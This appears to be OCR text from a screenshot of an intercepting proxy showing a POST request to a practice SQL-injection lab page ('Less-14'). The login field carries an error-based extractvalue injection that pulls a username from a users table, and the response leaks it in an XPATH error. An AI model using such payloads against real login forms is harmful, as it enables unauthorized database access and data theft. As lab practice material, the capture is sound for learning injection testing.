 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-14/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://45.32.113.109:53436
10 Connection: close
11 Referer: http://45.32.113.109:53436/Less-14/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin%22 and extractvalue(0x3e,concat(0x3e,(select
username from users where id='2'),0x3c))
%23&passwd=&submit=Submit
15
Welcome Dhakkan
XPATH syntax error: '>Angelina<'
LOGIN ATTE
@用户7575836589